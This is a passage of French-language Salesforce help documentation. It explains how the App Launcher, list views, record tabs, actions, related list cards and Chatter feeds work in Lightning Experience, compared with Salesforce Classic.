

Vous utilisez le menu du Lanceur d'application Force.com (1) dans Salesforce Classic pour accéder aux applications disponibles. Dans Lightning Experience, survolez l'icône du Lanceur d'application (1), observez l'arc-en-ciel s'afficher, puis cliquez pour rechercher vos applications dans la page Lanceur d'application (2).

Vous recherchez un élément qui ne figure pas dans le navigation menu ou qui n'est pas encore disponible dans Lightning Experience ? Cliquez sur la tuile de nuage de la fonctionnalité, puis accédez aux liens de cette fonctionnalité. Un clic sur un lien ouvre la fonctionnalité

dans Salesforce Classic, sous un nouvel onglet du navigateur. Par exemple, pour utiliser les Prévisions collaboratives, cliquez sur **Ventes**, puis faites défiler jusqu'au lien **Prévisions**. Cliquez dessus pour afficher l'onglet Prévisions dans un nouvel onglet de navigateur dans Salesforce Classic.

# <span id="page-239-0"></span>Recherche de vues de liste dans Lightning Experience

Lightning Experience améliore l'expérience des vues de listes de Salesforce Classic grâce à une présentation plus intuitive, une navigation pratique, et la création et la modification transparentes de listes.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



- **•** Sélectionnez une vue de liste dans le menu déroulant (1).
- **•** Créez, modifiez ou supprimez des vues de listes (2). Utilisez pour modifier les filtres d'une vue et affiner des enregistrements affichés rapidement.
- **•** Créez des enregistrements (3) directement à partir d'une vue de liste.
- **•** Modifiez ou supprimez (4) des enregistrements spécifiques.

Dans Lightning Experience, les vues de liste comprennent plusieurs fonctionnalités nouvelles qui ne sont pas disponibles dans Salesforce Classic.

**•** Accédez plus vite à une vue de liste spécifique en la recherchant (5).

- **•** Dans les opportunités seulement, basculez entre la grille de vue de liste standard et le nouveau Tableau des opportunités (6), un dispositif visuel de suivi des encours.
- **•** Visualisez les données d'une vue de liste dans l'un des graphiques : à barres verticales, à barres horizontales ou en anneau (7).

# <span id="page-240-0"></span>Accès aux enregistrements dans Lightning Experience

Dans Salesforce Classic, les détails des enregistrements, les listes associées et le fil d'enregistrements sont affichées sur la même page. Cette présentation peut entraîner un défilement important, notamment en présence de nombreuses données. Dans Lightning Experience, les détails des enregistrements, les listes associées et le fil d'enregistrements ont des onglets dédiés aisément accessibles.

### Éditions



- **•** Dans Salesforce Classic, Afficher le fil (1) contrôle la visibilité du fil Chatter d'un enregistrement. Dans Lightning Experience, le fil d'un enregistrement et l'éditeur de fil sont toujours disponibles sous l'onglet Collaborer (1).
- **•** Consultez tous les détails d'un enregistrement sous l'onglet Détails (2).
- **•** Dans Salesforce Classic, les enregistrements comprennent des listes associées (3), tandis que Lightning Experience affiche les informations associées dans des cartes de liste associée (3). Pour plus de détails sur la gestion des informations associées dans les interfaces nouvelle et classique, reportez-vous à [Accès aux listes associées dans Lightning Experience.](#page-243-0)

### CONSULTER ÉGALEMENT :

<span id="page-241-0"></span>[Accès aux actions et aux boutons dans Lightning Experience](#page-241-0)

# Accès aux actions et aux boutons dans Lightning Experience

Tandis que Salesforce Classic affiche les actions dans l'éditeur Chatter et les boutons dans les détails de l'enregistrement, Lightning Experience efface la distinction entre ces éléments. La nouvelle interface mêle actions et boutons, en les affichant dans différentes zones selon leur fonction.

Éditions



- **•** Les actions standard Publication et Sondage de Chatter (1) sont affichées dans l'éditeur, sous l'onglet Collaborer, dans Lightning Experience. Cependant, d'autres actions standard, telles que Remerciements et Liens, ne sont pas disponibles dans la nouvelle interface.
- **•** Les actions Consigner un appel, Nouvelle tâche et Nouvel événement (2), de la présentation de page d'un objet, sont affichées dans l'éditeur sous l'onglet Activité. Si le bouton Envoyer un e-mail est inclus dans la présentation d'un page d'un objet, l'action E-mail est également affichée dans cet éditeur. Ces actions créent des enregistrements associés à celui visualisé par l'utilisateur.

Vous pouvez également utiliser le menu Actions globales ( $\pm$ ) dans l'en-tête pour consigner un appel ou créer des événements, des notes et des tâches qui ne pas sont associés à l'enregistrement actuel.

**•** Les boutons standard et les boutons personnalisés pris en charge (3) de la présentation de page, notamment le bouton Modifier, sont affichés dans le menu des actions. Les autres actions globales et spécifiques à un objet, y compris les actions Visualforce et Force.com Canvas, sont également affichées dans le menu.

**•** Comme dans Salesforce Classic, les liens personnalisés sont inclus dans les détails de l'enregistrement. Cliquez sur l'onglet Détails pour les afficher.

#### CONSULTER ÉGALEMENT :

[Actions dans Lightning Experience](#page-5056-0) [Ordre des actions dans Lightning Experience](#page-5059-0) [Navigation et actions : Fonctionnalités non disponibles dans Lightning Experience](#page-272-0)

## <span id="page-243-0"></span>Accès aux listes associées dans Lightning Experience

Dans Salesforce, les enregistrements comprennent des informations et des liens vers d'autres enregistrements associés. Salesforce Classic affiche les enregistrements associés dans des listes situées en bas de la page. Dans Lightning Experience, les informations associées sont affichées dans des cartes de liste associée. Pour des pistes et des opportunités (objets qui comprennent un espace de travail), les cartes de liste associée sont accessibles sous l'onglet Associé. Pour des objets de référence (tels que des comptes et des contacts), et dans les groupes et les personnes, les cartes de liste associée sont affichées à droite de la page.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





Pour les huit premières cartes de liste associée d'un enregistrement :

- **•** Les boutons des listes associées (1) se situent dans le coin supérieur droit de chaque carte de liste associée. Si plusieurs boutons sont présents, sélectionnez un bouton dans le menu déroulant.
- **•** Chaque élément d'une carte de liste associée inclut un lien (2) qui ouvre l'enregistrement associé.
- **•** Les actions spécifiques aux enregistrements (3) se situent dans le menu déroulant en regard de chaque enregistrement associé.
- **•** Lorsque les cartes de liste associée sont à droite de la page, chacune contient jusqu'à trois enregistrements. Dans les objets de référence, les cartes de liste associée affichent jusqu'à six enregistrements. Dans les deux cas, affichez tout (4) pour ouvrir la liste complète des enregistrements associés.

Si un enregistrement contient plus de huit listes associées, des cartes de liste associée supplémentaires affichent uniquement le nom de l'objet. Cliquez sur le nom dans la carte de liste associée pour ouvrir la liste complète, qui comprend les boutons de la liste associée et les actions spécifiques à l'enregistrement qui ne sont pas incluses dans la carte.

# <span id="page-244-0"></span>Recherche de fonctionnalités de Chatter dans Lightning Experience

Avec Lightning Experience, vous pouvez communiquer avec des personnes et des groupes, et partager des informations commerciales en toute sécurité et en temps réel, de la même façon que dans Salesforce Classic. Le mode d'accès aux fils, aux groupes et aux profils Chatter est sensiblement différent dans la nouvelle interface. Cette présentation rapide permet de vous repérer.

Dans Salesforce Classic, vous accédez généralement aux fonctionnalités de Chatter depuis le menu latéral de l'onglet Chatter. Dans Lightning Experience, vous accédez au fil principal (1), aux profils de collègues (2) et aux groupes (3) directement depuis le menu de navigation.

Éditions



Pour collaborer sur des enregistrements (4), recherchez l'onglet Collaborer dans Lightning Experience. Vous pouvez publier des mises à jour, créer des sondages et partager des fichiers de la même façon que dans Salesforce Classic. Cependant, il n'est plus nécessaire de basculer en utilisant les liens Masquer le fil et Afficher le fil.



## Utilisation des fils

Vous pouvez modifier le fil Chatter principal pour afficher une sélection de publications (1). Dans Lightning Experience, utilisez les onglets situés en haut de la page. Le fil Éléments suivis correspond toujours au fil par défaut.

